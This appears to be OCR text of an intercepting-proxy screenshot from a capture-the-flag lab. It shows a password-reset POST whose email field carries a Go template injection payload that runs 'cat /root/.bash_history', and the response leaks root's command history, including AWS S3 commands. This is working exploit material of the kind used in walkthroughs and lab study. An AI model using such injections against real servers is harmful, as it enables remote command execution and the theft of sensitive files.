 Request
Pretty Raw Hex
\n
1 POST /forgot/ HTTP/1.1
2 Host: 10.10.11.113:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.11.113:8080/forgot/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 47
10 Origin: http://10.10.11.113:8080
11 DNT: 1
12 Connection: keep-alive
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 email={{ .DebugCmd "cat /root/.bash_history" }}
Response
Pretty Raw Hex Render
\n
" />
38 <label class="form-label" for=
"typeEmailX">
Email
</label>
39
40 Email Sent To: ls
41 aws s3 ls s3://
42 aws s3 ls s3://website
43 aws s3 rm
s3://website/ippsec.php
44 aws s3 ls s3://website
45 exit
46
47
48 <button class="btn btn-primary
btn-lg btn-block" type="
submit">
Login
</button>
49 </form>
50 </div>
51 </div>
52 </div>
53 </div>
54 </div>